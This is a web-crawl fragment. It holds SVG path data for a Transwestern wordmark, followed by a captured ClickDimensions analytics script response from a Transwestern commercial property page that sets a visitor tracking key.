	<path class="st0" d="M128.9,18.9h14.3c7.9,0,15.3,2.5,15.3,11.8c0,5.9-3.4,10.3-9.5,11.1L159.9,60h-8.8l-9.5-17.4h-5.3V60h-7.3
		L128.9,18.9L128.9,18.9z M141.9,36.3c4.1,0,8.9-0.3,8.9-5.7c0-4.9-4.5-5.4-8.3-5.4h-6.3v11.1H141.9z"/>
	<path class="st0" d="M184.1,18.9h6.3L208.1,60h-8.4l-3.8-9.4h-17.8l-3.7,9.4h-8.2L184.1,18.9z M193.4,44.3L187,27.6l-6.4,16.7
		H193.4z"/>
	<path class="st0" d="M213.8,18.9h9.7l19.9,30.5l0.1,0.1h-0.1l0.1-0.1V18.9h7.3V60h-9.3l-20.3-31.5h-0.1V60h-7.3L213.8,18.9
		L213.8,18.9z"/>
	<path class="st0" d="M279.5,27.7c-1.6-2.2-4.4-3.3-7.2-3.3c-3.4,0-6.7,1.5-6.7,5.3c0,8.2,19.5,3.5,19.5,18.2c0,8.8-7,13.1-15,13.1
		c-5.1,0-10.1-1.6-13.5-5.6l5.5-5.3c1.8,2.7,4.9,4.3,8.1,4.3c3.4,0,7.2-1.9,7.2-5.6c0-9-19.5-3.8-19.5-18.5
		c0-8.5,7.5-12.4,15.1-12.4c4.3,0,8.6,1.2,11.8,4.2L279.5,27.7z"/>
	<path class="st0" d="M290,18.9h8l7.7,29.6h0.1l9.2-29.6h7.2l9,29.6h0.1l8.1-29.6h7.4l-12,41.1h-7l-9.5-31.3h-0.1L308.8,60h-6.7
		L290,18.9z"/>
	<path class="st0" d="M352.9,18.9h27.2v6.6h-19.9v10.1H379v6.6h-18.9v11.1h20.9V60h-28.3L352.9,18.9L352.9,18.9z"/>
	<path class="st0" d="M410,27.7c-1.6-2.2-4.4-3.3-7.2-3.3c-3.4,0-6.7,1.5-6.7,5.3c0,8.2,19.5,3.5,19.5,18.2c0,8.8-7,13.1-15,13.1
		c-5.1,0-10.1-1.6-13.5-5.6l5.5-5.3c1.8,2.7,4.9,4.3,8.1,4.3c3.4,0,7.2-1.9,7.2-5.6c0-9-19.5-3.8-19.5-18.5
		c0-8.5,7.5-12.4,15.1-12.4c4.3,0,8.6,1.2,11.8,4.2L410,27.7z"/>
	<path class="st0" d="M434.5,25.5h-12.6v-6.6h32.5v6.6h-12.6V60h-7.3L434.5,25.5L434.5,25.5z"/>
	<path class="st0" d="M460.8,18.9H488v6.6h-19.9v10.1H487v6.6h-18.9v11.1h20.9V60h-28.3V18.9z"/>
	<path class="st0" d="M495.3,18.9h14.3c7.9,0,15.3,2.5,15.3,11.8c0,5.9-3.4,10.3-9.5,11.1L526.3,60h-8.8L508,42.6h-5.3V60h-7.3
		L495.3,18.9L495.3,18.9z M508.3,36.3c4.1,0,8.9-0.3,8.9-5.7c0-4.9-4.5-5.4-8.3-5.4h-6.3v11.1H508.3z"/>
	<path class="st0" d="M533,18.9h9.7l19.9,30.5l0.1,0.1h-0.1l0.1-0.1V18.9h7.3V60h-9.3l-20.3-31.5h-0.1V60H533V18.9z"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://analytics.clickdimensions.com/tsr.js?ac=amOs1RyO29UFcXtkdGoJg&urk=1769012891052&cm=&s=1769012891051&v=&lc=English&pt=Transwestern%20%7C%20Cypress%20Creek%20Medical%20Plaza&dn=transwestern.net&dnk=&pk=&hn=transwestern.com&uri=https%3A%2F%2Ftranswestern.com%2Fproperty%2Fcypress-creek-medical-plaza-00&r=&t=PAGE&b=CHROME&os=LINUX&pr=false&sc=0&sv=6.0&qd=&dt=1769012891052&pvon=
body_size: 71
content:
window.clickDimensionsVisitorKey='c30a35affd7841bca06df69389c07db1'; cdAnalytics.setVisitorKey('c30a35affd7841bca06df69389c07db1'); cdAnalytics.setForms('c30a35affd7841bca06df69389c07db1');